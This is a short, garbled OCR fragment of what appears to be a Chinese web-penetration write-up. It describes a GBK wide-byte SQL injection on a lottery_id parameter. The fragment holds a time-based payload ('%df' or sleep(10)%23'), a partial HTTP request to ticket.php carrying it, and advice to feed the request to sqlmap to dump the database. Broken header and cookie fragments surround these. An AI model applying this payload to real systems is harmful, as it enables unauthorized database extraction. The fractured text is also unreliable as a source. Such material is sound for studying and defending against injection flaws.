 Load URL
Split URL
Execute
Enable Post data
Enable Ref
参数lottery_id注入%df' or
sleep(10)%23请求出现延迟。这里
的%df是利用mysql gbk编码时php
使用addslashes进行注入过滤缺陷
宽字节吃掉了\'的原理
.com
get ticket.php?apply id=12913&lottery id=1025%df%27*%23 HTTP/1.1
v:38.0) Gecko/20100101 Fir
ion/xml;q-0.9,*/*;q-0.8
-0.3
我们可以保留%df, %23, 然后再
到sqlmap里去跑, 这样就可以让
sqlmap识别进行暴库了
553948102618; MDD ddclick
race id-20150616195815042681